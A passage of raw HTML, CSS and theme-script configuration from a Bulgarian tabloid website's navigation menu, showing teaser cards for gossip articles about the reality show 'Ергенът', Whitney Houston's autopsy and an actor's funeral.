0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71_e8e","tdc_css_class_style":"tdi_71_e8e_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_71_e8e"}';
block_tdi_71_e8e.td_column_number = "3";
block_tdi_71_e8e.block_type = "tdb_header_mega_menu";
block_tdi_71_e8e.post_count = "5";
block_tdi_71_e8e.found_posts = "3272";
block_tdi_71_e8e.header_color = "";
block_tdi_71_e8e.ajax_pagination_infinite_stop = "";
block_tdi_71_e8e.max_num_pages = "655";
tdBlocksArray.push(block_tdi_71_e8e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71_e8e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_71_e8e" data-td_block_id="tdi_71_e8e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_71_e8e" data-td_block_id="tdi_71_e8e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72_8c6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72_8c6" >
<style>
/* custom css */
.tdi_72_8c6 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_72_8c6 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_72_8c6 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_8c6 .block-mega-child-cats{
					text-align: right;
				}.tdi_72_8c6:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_72_8c6:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_8c6.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72_8c6.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72_8c6 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72_8c6 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72_8c6 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_72_8c6 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_72_8c6 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_8c6 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_72_8c6 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_72_8c6 .td-module-meta-info,
				.ie11 .tdi_72_8c6 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72_8c6 .td-post-vid-time{
					display: block;
				}.tdi_72_8c6 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_72_8c6 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_8c6 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72_8c6 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_72_8c6 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_72_8c6 .entry-review-stars{
					display: inline-block;
				}.tdi_72_8c6 .td-icon-star,
                .tdi_72_8c6 .td-icon-star-empty,
                .tdi_72_8c6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_8c6 .td-module-comments{
					display: none;
				}.tdi_72_8c6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72_8c6:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72_8c6 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_72_8c6 .td-post-category:hover{
					color: #000000;
				}.tdi_72_8c6 .td-module-title a{
					color: #051d2d;
				}.tdi_72_8c6 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_72_8c6 .td-post-author-name a{
					color: #666666;
				}.tdi_72_8c6 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_72_8c6.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72_8c6 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_72_8c6 .td-editor-date,
				.tdi_72_8c6 .td-editor-date .td-post-author-name,
				.tdi_72_8c6 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_72_8c6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_8c6 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72_8c6 .block-mega-child-cats{
					width: 190px;
				}.tdi_72_8c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_8c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_8c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_8c6 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_8c6 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_8c6 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_8c6 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_8c6 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_8c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_8c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_8c6 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_8c6 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_8c6 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_8c6 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_8c6 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_8c6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_8c6 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_8c6 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_8c6 = new tdBlock();
block_tdi_72_8c6.id = "tdi_72_8c6";
block_tdi_72_8c6.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_eff